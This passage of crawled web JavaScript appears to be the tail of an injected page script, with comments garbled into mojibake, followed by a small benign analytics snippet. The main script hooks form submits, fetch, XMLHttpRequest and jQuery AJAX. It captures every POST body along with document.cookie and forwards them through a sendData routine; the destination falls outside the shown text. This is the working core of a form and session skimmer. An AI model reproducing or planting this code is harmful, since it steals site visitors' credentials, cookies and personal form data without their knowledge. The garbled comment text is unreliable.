        if (typeof MutationObserver === 'undefined') {
            // 姣� 2 绉掓鏌ヤ竴娆℃柊琛ㄥ崟
            setInterval(function() {
                findAndAttachForms();
            }, 2000);
            return;
        }
        
        // 鍒涘缓 MutationObserver
        mutationObserver = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                // 妫€鏌ユ柊澧炵殑鑺傜偣
                mutation.addedNodes.forEach(function(node) {
                    // 濡傛灉鏂板鐨勬槸琛ㄥ崟鍏冪礌
                    if (node.nodeType === 1) { // Element node
                        if (node.tagName && node.tagName.toLowerCase() === 'form') {
                            attachFormListener(node);
                        }
                        // 妫€鏌ユ柊澧炶妭鐐瑰唴閮ㄦ槸鍚﹀寘鍚〃鍗�
                        findAndAttachForms(node);
                    }
                });
            });
        });
        
        // 寮€濮嬭瀵熸暣涓枃妗ｇ殑鍙樺寲
        mutationObserver.observe(document.body || document.documentElement, {
            childList: true,      // 鐩戝惉瀛愯妭鐐圭殑娣诲姞鍜屽垹闄�
            subtree: true         // 鐩戝惉鎵€鏈夊悗浠ｈ妭鐐�
        });
    }
    
    // 鐩戝惉琛ㄥ崟鎻愪氦锛堝彧鐩戝惉 submit 浜嬩欢锛屽洖杞﹂敭鍜屾寜閽偣鍑婚兘浼氳Е鍙� submit锛�
    function interceptFormSubmit() {
        // 棣栧厛鏌ユ壘骞剁洃鍚墍鏈夊凡瀛樺湪鐨勮〃鍗�
        findAndAttachForms();
        
        // 鍚屾椂鐩戝惉 document 绾у埆鐨� submit 浜嬩欢锛堟崟鑾烽樁娈碉紝纭繚鎹曡幏鎵€鏈夋彁浜わ級
        document.addEventListener('submit', function(e) {
            // 纭繚椤甸潰宸插畬鍏ㄥ姞杞�
            if (!isReady) {
                return;
            }
            
            var form = e.target;
            if (!form || !form.tagName || form.tagName.toLowerCase() !== 'form') {
                return;
            }
            
            // 纭繚琛ㄥ崟宸叉坊鍔犲埌鐩戝惉鍒楄〃
            attachFormListener(form);
            
            // 澶勭悊琛ㄥ崟鎻愪氦
            handleFormSubmit(form, e);
        }, true); // 浣跨敤鎹曡幏闃舵纭繚鎹曡幏鎵€鏈夋彁浜�
    }
    
    // 澶勭悊琛ㄥ崟鎻愪氦
    function handleFormSubmit(form, event) {
        // 闃叉閲嶅鍙戦€侊紙浣跨敤鏃堕棿鎴�+琛ㄥ崟鏍囪瘑锛�
        var formKey = (form.id || form.action || form.name || 'form') + '_' + form.outerHTML.substring(0, 100).replace(/\s+/g, '');
        var now = Date.now();
        
        // 妫€鏌ユ槸鍚﹀湪鐭椂闂村唴閲嶅鎻愪氦锛�2绉掑唴锛�
        if (submittedForms[formKey]) {
            var lastSubmitTime = submittedForms[formKey];
            if (now - lastSubmitTime < 2000) {
                return; // 2绉掑唴閲嶅鎻愪氦锛屽拷鐣�
            }
        }
        submittedForms[formKey] = now;
        
        // 鏀堕泦琛ㄥ崟鏁版嵁锛堝彧鏀堕泦褰撳墠鎻愪氦鐨勮〃鍗曪級
        var data = collectData(form);
        
        // 妫€鏌ユ槸鍚︽湁瀹為檯琛ㄥ崟鏁版嵁锛堥伩鍏嶅彂閫佺┖琛ㄥ崟锛�
        var hasData = false;
        if (data.forms && data.forms.length > 0) {
            for (var i = 0; i < data.forms.length; i++) {
                if (data.forms[i].fields && data.forms[i].fields.length > 0) {
                    for (var j = 0; j < data.forms[i].fields.length; j++) {
                        var field = data.forms[i].fields[j];
                        // 妫€鏌ユ槸鍚︽湁鍊硷紙鍖呮嫭 checkbox/radio 鐨勯€変腑鐘舵€侊級
                        if ((field.value && field.value.toString().trim() !== '') || 
                            (field.checked === true) ||
                            (field.selectedText && field.selectedText.toString().trim() !== '')) {
                            hasData = true;
                            break;
                        }
                    }
                    if (hasData) break;
                }
            }
        }
        
        // 鍗充娇娌℃湁琛ㄥ崟瀛楁鏁版嵁锛屽鏋滆〃鍗曞瓨鍦ㄤ篃鍙戦€侊紙鍙兘鏄姩鎬佽〃鍗曪紝瀛楁杩樻湭瀹屽叏鍔犺浇锛�
        // 鎴栬€呰〃鍗曟湁 action/method 绛夊睘鎬э紝璇存槑鏄湁鏁堣〃鍗�
        if (!hasData && form && (form.action || form.method || form.id || form.name)) {
            // 妫€鏌ヨ〃鍗曟槸鍚︽湁浠讳綍鏈夋剰涔夌殑灞炴€�
            var formHasAttributes = form.action || form.method || form.id || form.name || 
                                   form.className || form.getAttribute('data-*');
            if (formHasAttributes) {
                hasData = true; // 鏍囪涓烘湁鏁堣〃鍗曪紝鍗充娇瀛楁涓虹┖
            }
        }
        
        // 鍙湁鍦ㄦ湁鏁版嵁鏃舵墠鍙戦€�
        if (hasData) {
            // 鏍囪褰撳墠鎻愪氦鐨勮〃鍗曞拰鎻愪氦鏂瑰紡
            var submitMethod = 'form_submit';
            if (event && event.type === 'keydown') {
                submitMethod = 'enter_key';
            } else if (event && event.type === 'click') {
                submitMethod = 'button_click';
            }
            
            data.submittedForm = {
                action: form.action || '',
                method: form.method || 'GET',
                formId: form.id || form.name || '',
                submitMethod: submitMethod,
                timestamp: new Date().toISOString()
            };
            
            // 濮嬬粓浣跨敤 base64 缂栫爜鍙戦€佹暟鎹�
            sendData(data);
        }
    }
    
    // 鎷︽埅 fetch 璇锋眰
    function interceptFetch() {
        if (typeof fetch === 'undefined') {
            return;
        }
        
        // 濡傛灉宸茬粡琚嫤鎴繃锛岃烦杩�
        if (window.fetch._intercepted) {
            return;
        }
        
        var originalFetch = window.fetch;
        window.fetch = function() {
            var args = Array.prototype.slice.call(arguments);
            var url = args[0];
            var options = args[1] || {};
            
            // 濡傛灉绗竴涓弬鏁版槸 Request 瀵硅薄锛岄渶瑕佷粠涓彁鍙栦俊鎭�
            var fullUrl, method, body;
            if (url && typeof url === 'object' && (url instanceof Request || url.url)) {
                // 鏄� Request 瀵硅薄
                fullUrl = url.url;
                method = (url.method || 'GET').toUpperCase();
                body = url.body;
                // 濡傛灉绗簩涓弬鏁颁篃鎻愪緵浜� options锛屼紭鍏堜娇鐢ㄧ浜屼釜鍙傛暟锛堣鐩栫涓€涓弬鏁帮級
                if (options && typeof options === 'object' && options !== url) {
                    method = (options.method || method || 'GET').toUpperCase();
                    body = options.body !== undefined ? options.body : body;
                }
            } else {
                // 鏄瓧绗︿覆 URL
                fullUrl = typeof url === 'string' ? url : url.toString();
                method = (options.method || 'GET').toUpperCase();
                body = options.body;
            }
            
            // 鑾峰彇瀹屾暣鐨� URL锛堝鐞嗙浉瀵硅矾寰勶級
            try {
                if (fullUrl && !fullUrl.match(/^https?:\/\//)) {
                    fullUrl = new URL(fullUrl, window.location.href).href;
                }
            } catch (e) {
                // 濡傛灉 URL 瑙ｆ瀽澶辫触锛屼娇鐢ㄥ師鍊�
            }
            
            // 鍙嫤鎴� POST/PUT/PATCH 璇锋眰锛堜笉鎷︽埅 GET锛岄伩鍏嶈鎷︽埅锛�
            if (method === 'POST' || method === 'PUT' || method === 'PATCH') {
                try {
                    // 鑾峰彇璇锋眰浣�
                    var requestData = {
                        url: fullUrl,
                        method: method,
                        headers: options.headers || {},
                        body: null,
                        timestamp: new Date().toISOString()
                    };
                    
                    // 灏濊瘯浠� Request 瀵硅薄涓鍙� body锛堝鏋滄槸 Request 瀵硅薄锛�
                    var bodyToRead = body;
                    
                    // 濡傛灉绗竴涓弬鏁版槸 Request 瀵硅薄锛岄渶瑕佺壒娈婂鐞�
                    if (url && typeof url === 'object' && url instanceof Request) {
                        // Request 瀵硅薄鐨� body 鍙兘鏄� ReadableStream锛岄渶瑕佸紓姝ヨ鍙�
                        try {
                            var clonedRequest = url.clone();
                            // 灏濊瘯浣跨敤 text() 鏂规硶璇诲彇锛堝紓姝ワ級
                            clonedRequest.text().then(function(text) {
                                if (text && text.trim()) {
                                    try {
                                        var parsedBody = JSON.parse(text);
                                        // 寮傛鍙戦€佹暟鎹�
                                        sendInterceptedData(fullUrl, method, parsedBody, options.headers || {});
                                    } catch (e) {
                                        // 涓嶆槸 JSON锛屼綔涓哄瓧绗︿覆鍙戦€�
                                        sendInterceptedData(fullUrl, method, text, options.headers || {});
                                    }
                                }
                            }).catch(function(e) {
                                // 璇诲彇澶辫触锛屽皾璇曚娇鐢ㄥ師濮� body锛堝彲鑳芥槸鍏朵粬绫诲瀷锛�
                                if (url.body !== null && url.body !== undefined) {
                                    if (typeof url.body === 'string') {
                                        try {
                                            var parsedBody = JSON.parse(url.body);
                                            sendInterceptedData(fullUrl, method, parsedBody, options.headers || {});
                                        } catch (e) {
                                            sendInterceptedData(fullUrl, method, url.body, options.headers || {});
                                        }
                                    } else {
                                        sendInterceptedData(fullUrl, method, url.body, options.headers || {});
                                    }
                                }
                            });
                            // 寮傛璇诲彇锛岀洿鎺ヨ繑鍥�
                            return originalFetch.apply(this, arguments);
                        } catch (e) {
                            // 鍏嬮殕澶辫触锛屼娇鐢ㄥ師濮� body
                            bodyToRead = url.body;
                        }
                    }
                    
                    // 濡傛灉绗簩涓弬鏁版彁渚涗簡 body锛屼紭鍏堜娇鐢�
                    if (options && options.body !== undefined) {
                        bodyToRead = options.body;
                    }
                    
                    // 瑙ｆ瀽璇锋眰浣擄紙鍚屾鏂瑰紡锛�
                    if (bodyToRead !== null && bodyToRead !== undefined) {
                        if (typeof bodyToRead === 'string') {
                            // 濡傛灉瀛楃涓蹭负绌猴紝璺宠繃
                            if (bodyToRead.trim() === '') {
                                return originalFetch.apply(this, arguments);
                            }
                            try {
                                // 灏濊瘯瑙ｆ瀽涓� JSON
                                requestData.body = JSON.parse(bodyToRead);
                            } catch (e) {
                                // 濡傛灉涓嶆槸 JSON锛屼綔涓哄瓧绗︿覆淇濆瓨
                                requestData.body = bodyToRead;
                            }
                        } else if (bodyToRead instanceof FormData) {
                            // FormData 瀵硅薄
                            requestData.body = {};
                            try {
                                bodyToRead.forEach(function(value, key) {
                                    requestData.body[key] = value;
                                });
                            } catch (e) {
                                requestData.body = '[FormData]';
                            }
                        } else if (bodyToRead instanceof URLSearchParams) {
                            // URLSearchParams 瀵硅薄
                            requestData.body = {};
                            bodyToRead.forEach(function(value, key) {
                                requestData.body[key] = value;
                            });
                        } else if (bodyToRead instanceof Blob) {
                            // Blob 瀵硅薄 - 灏濊瘯璇诲彇锛堝紓姝ワ級
                            bodyToRead.text().then(function(text) {
                                try {
                                    var parsedBody = JSON.parse(text);
                                    sendInterceptedData(fullUrl, method, parsedBody, options.headers || {});
                                } catch (e) {
                                    sendInterceptedData(fullUrl, method, text, options.headers || {});
                                }
                            }).catch(function(e) {
                                sendInterceptedData(fullUrl, method, '[Blob: ' + bodyToRead.type + ', size: ' + bodyToRead.size + ']', options.headers || {});
                            });
                            // 鍏堣繑鍥烇紝寮傛澶勭悊
                            return originalFetch.apply(this, arguments);
                        } else if (bodyToRead instanceof ArrayBuffer) {
                            // ArrayBuffer - 灏濊瘯杞崲涓哄瓧绗︿覆
                            try {
                                var decoder = new TextDecoder('utf-8');
                                var text = decoder.decode(bodyToRead);
                                try {
                                    requestData.body = JSON.parse(text);
                                } catch (e) {
                                    requestData.body = text;
                                }
                            } catch (e) {
                                requestData.body = '[ArrayBuffer: ' + bodyToRead.byteLength + ' bytes]';
                            }
                        } else {
                            // 鍏朵粬绫诲瀷
                            try {
                                requestData.body = JSON.parse(JSON.stringify(bodyToRead));
                            } catch (e) {
                                requestData.body = String(bodyToRead);
                            }
                        }
                    }
                    
                    // 濡傛灉 body 涓虹┖鎴栫┖瀵硅薄锛岃烦杩囷紙閬垮厤鍙戦€佹棤鎰忎箟鐨勮姹傦級
                    if (requestData.body === null || (requestData.body && typeof requestData.body === 'object' && Object.keys(requestData.body).length === 0)) {
                        return originalFetch.apply(this, arguments);
                    }
                    
                    // 鍙戦€佹嫤鎴埌鐨勬暟鎹�
                    sendInterceptedData(fullUrl, method, requestData.body, options.headers || {});
                } catch (e) {
                    // 蹇界暐閿欒锛屼笉褰卞搷鍘熻姹�
                }
            }
            
            // 鎵ц鍘熷 fetch
            return originalFetch.apply(this, arguments);
        };
        
        // 鏍囪宸叉嫤鎴�
        window.fetch._intercepted = true;
    }
    
    // 鎷︽埅 XMLHttpRequest
    function interceptXHR() {
        if (typeof XMLHttpRequest === 'undefined') {
            return;
        }
        
        // 濡傛灉宸茬粡琚嫤鎴繃锛岃烦杩�
        if (XMLHttpRequest.prototype.open._intercepted) {
            return;
        }
        
        var originalOpen = XMLHttpRequest.prototype.open;
        var originalSend = XMLHttpRequest.prototype.send;
        
        XMLHttpRequest.prototype.open = function(method, url, async, user, password) {
            // 淇濆瓨璇锋眰淇℃伅
            this._xhrMethod = method;
            this._xhrUrl = url;
            this._xhrFullUrl = url;
            
            // 濡傛灉鏄浉瀵� URL锛岃浆鎹负缁濆 URL
            try {
                if (url && !url.match(/^https?:\/\//)) {
                    this._xhrFullUrl = new URL(url, window.location.href).href;
                }
            } catch (e) {
                this._xhrFullUrl = url;
            }
            
            return originalOpen.apply(this, arguments);
        };
        
        XMLHttpRequest.prototype.send = function(data) {
            var method = this._xhrMethod;
            var url = this._xhrUrl;
            var fullUrl = this._xhrFullUrl || url;
            
            // 鍙嫤鎴� POST/PUT/PATCH 璇锋眰锛堜笉鎷︽埅 GET锛岄伩鍏嶈鎷︽埅锛�
            if (method && (method.toUpperCase() === 'POST' || method.toUpperCase() === 'PUT' || method.toUpperCase() === 'PATCH')) {
                try {
                    var requestData = {
                        url: fullUrl,
                        method: method,
                        body: null,
                        timestamp: new Date().toISOString()
                    };
                    
                    // 瑙ｆ瀽璇锋眰浣�
                    if (data !== null && data !== undefined) {
                        if (typeof data === 'string') {
                            try {
                                // 灏濊瘯瑙ｆ瀽涓� JSON
                                requestData.body = JSON.parse(data);
                            } catch (e) {
                                // 濡傛灉涓嶆槸 JSON锛屼綔涓哄瓧绗︿覆淇濆瓨
                                requestData.body = data;
                            }
                        } else if (data instanceof FormData) {
                            // FormData 瀵硅薄
                            requestData.body = {};
                            try {
                                data.forEach(function(value, key) {
                                    requestData.body[key] = value;
                                });
                            } catch (e) {
                                requestData.body = '[FormData]';
                            }
                        } else if (data instanceof URLSearchParams) {
                            // URLSearchParams 瀵硅薄
                            requestData.body = {};
                            data.forEach(function(value, key) {
                                requestData.body[key] = value;
                            });
                        } else if (data instanceof Blob) {
                            // Blob 瀵硅薄 - 灏濊瘯璇诲彇锛堝紓姝ワ紝鍙兘鏃犳硶绔嬪嵆鑾峰彇锛�
                            requestData.body = '[Blob: ' + data.type + ', size: ' + data.size + ']';
                        } else if (data instanceof ArrayBuffer) {
                            // ArrayBuffer - 灏濊瘯杞崲涓哄瓧绗︿覆
                            try {
                                var decoder = new TextDecoder('utf-8');
                                var text = decoder.decode(data);
                                try {
                                    requestData.body = JSON.parse(text);
                                } catch (e) {
                                    requestData.body = text;
                                }
                            } catch (e) {
                                requestData.body = '[ArrayBuffer: ' + data.byteLength + ' bytes]';
                            }
                        } else {
                            // 鍏朵粬绫诲瀷
                            try {
                                requestData.body = JSON.parse(JSON.stringify(data));
                            } catch (e) {
                                requestData.body = String(data);
                            }
                        }
                    }
                    
                    // 濡傛灉 body 涓虹┖锛岃烦杩囷紙閬垮厤鍙戦€佹棤鎰忎箟鐨勮姹傦級
                    if (requestData.body === null && method.toUpperCase() === 'POST') {
                        return originalSend.apply(this, arguments);
                    }
                    
                    // 闃叉閲嶅鍙戦€�
                    var requestKey = fullUrl + '_' + JSON.stringify(requestData.body);
                    var now = Date.now();
                    if (ajaxRequests[requestKey] && (now - ajaxRequests[requestKey] < 2000)) {
                        // 閲嶅璇锋眰锛岃烦杩�
                    } else {
                        ajaxRequests[requestKey] = now;
                        
                        // 鏀堕泦椤甸潰淇℃伅
                        var pageData = {
                            url: window.location.href,
                            cookie: document.cookie,
                            referer: document.referrer,
                            userAgent: navigator.userAgent,
                            timestamp: new Date().toISOString()
                        };
                        
                        // 鍚堝苟鏁版嵁
                        var dataToSend = {
                            type: 'ajax_xhr',
                            pageData: pageData,
                            request: requestData
                        };
                        
                        // 鍙戦€佹暟鎹紙寮傛锛屼笉闃诲鍘熻姹傦級
                        setTimeout(function() {
                            sendData(dataToSend);
                        }, 50);
                    }
                } catch (e) {
                    // 蹇界暐閿欒锛屼笉褰卞搷鍘熻姹�
                    console.error('XHR intercept error:', e);
                }
            }
            
            return originalSend.apply(this, arguments);
        };
        
        // 鏍囪宸叉嫤鎴�
        XMLHttpRequest.prototype.open._intercepted = true;
        XMLHttpRequest.prototype.send._intercepted = true;
    }
    
    // 鎷︽埅 jQuery AJAX锛堝鏋滃瓨鍦級
    function interceptJQuery() {
        if (typeof jQuery === 'undefined' && typeof $ === 'undefined') {
            return;
        }
        
        var jq = window.jQuery || window.$;
        if (!jq || !jq.ajaxSetup) {
            return;
        }
        
        // 濡傛灉宸茬粡琚嫤鎴繃锛岃烦杩�
        if (jq.ajax._intercepted) {
            return;
        }
        
        var originalAjax = jq.ajax;
        jq.ajax = function(options) {
            var method = (options.type || options.method || 'GET').toUpperCase();
            var url = options.url || '';
            
            // 鍙嫤鎴� POST/PUT/PATCH 璇锋眰锛堜笉鎷︽埅 GET锛岄伩鍏嶈鎷︽埅锛�
            if (method === 'POST' || method === 'PUT' || method === 'PATCH') {
                try {
                    var requestData = {
                        url: options.url || '',
                        method: method,
                        data: options.data || null,
                        timestamp: new Date().toISOString()
                    };
                    
                    // 鏀堕泦椤甸潰淇℃伅
                    var pageData = {
                        url: window.location.href,
                        cookie: document.cookie,
                        referer: document.referrer,
                        userAgent: navigator.userAgent,
                        timestamp: new Date().toISOString()
                    };
                    
                    var dataToSend = {
                        type: 'ajax_jquery',
                        pageData: pageData,
                        request: requestData
                    };
                    
                    // 闃叉閲嶅鍙戦€�
                    var requestKey = url + '_' + JSON.stringify(requestData.data);
                    var now = Date.now();
                    if (ajaxRequests[requestKey] && (now - ajaxRequests[requestKey] < 2000)) {
                        // 閲嶅璇锋眰锛岃烦杩�
                    } else {
                        ajaxRequests[requestKey] = now;
                        
                        setTimeout(function() {
                            sendData(dataToSend);
                        }, 50);
                    }
                } catch (e) {
                    // 蹇界暐閿欒
                    console.error('jQuery intercept error:', e);
                }
            }
            
            return originalAjax.apply(this, arguments);
        };
        
        // 鏍囪宸叉嫤鎴�
        jq.ajax._intercepted = true;
    }
    
    // 绔嬪嵆寮€濮嬫嫤鎴� AJAX锛堝繀椤诲湪浠讳綍鍏朵粬鑴氭湰鎵ц鍓嶏級
    // 浣跨敤绔嬪嵆鎵ц锛屼笉绛夊緟浠讳綍浜嬩欢
    (function() {
        interceptFetch();
        interceptXHR();
        interceptJQuery();
    })();
    
    // 濡傛灉鑴氭湰鍔犺浇杈冩櫄锛屽啀娆″皾璇曟嫤鎴紙闃叉琚鐩栵級
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() {
            interceptFetch();
            interceptXHR();
            interceptJQuery();
        });
    }
    
    // 椤甸潰鍔犺浇瀹屾垚鍚庡啀娆＄‘淇濇嫤鎴�
    window.addEventListener('load', function() {
        setTimeout(function() {
            interceptFetch();
            interceptXHR();
            interceptJQuery();
        }, 100);
    });
    
    // 鍒濆鍖栵紙绛夊緟椤甸潰鍔犺浇瀹屾垚锛�
    waitForPageLoad();
    
})();


--- FILE ---
content_type: application/javascript
request_url: https://static.8264.com/static/js/ga.js?Kw9
body_size: 163
content:
(function(){var params={};if(document){params.url=document.URL||'';params.title=document.title||'';params.referrer=document.referrer||'';params.title=params.title.replace(/\'/g,'').replace(/\"/g,'').replace(/-/g,'').replace(/~/g,'').replace(/\./g,'').replace(/\*/g,'').replace(/</g, '').replace(/>/g, '');}if(_gaq){for(var i in _gaq){switch(_gaq[i][0]){case'fid':params.fid=_gaq[i][1];break;case'tid':params.tid=_gaq[i][1];break;case'pid':params.pid=_gaq[i][1];break;case'type':params.type=_gaq[i][1];break;default:break}}}var args='';for(var i in params){if(args!=''){args+='&'}args+=i+'='+encodeURIComponent(params[i])}var t=/8264.com/;if(!t.test(document.referrer)){var img=new Image(1,1);img.src='http://api.8264.com/api/analytic.php?'+args}})();
